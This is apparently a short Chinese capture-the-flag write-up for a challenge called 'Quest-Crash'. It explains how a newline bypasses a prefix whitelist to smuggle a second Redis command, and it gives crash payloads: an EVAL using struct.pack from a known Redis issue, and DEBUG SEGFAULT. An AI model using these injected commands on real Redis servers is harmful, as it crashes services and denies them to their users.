 Quest-Crash
1. 使用换行符绕过前缀白名单检查。
2. 利用issue里的问题进行Crash
https://github.com/redis/redis/issues/2855
PoC: GET aa\nEVAL "struct.pack('>I2147483648', '10')" 0
其他解法： GET a\nDEBUG SEGFAULT
这道题只记得限制容器的内存了，忘记限制redis内部的内存使用，导致了通过SET垃圾数据crash的大量非预
期。给预期解的师傅们赔个不是。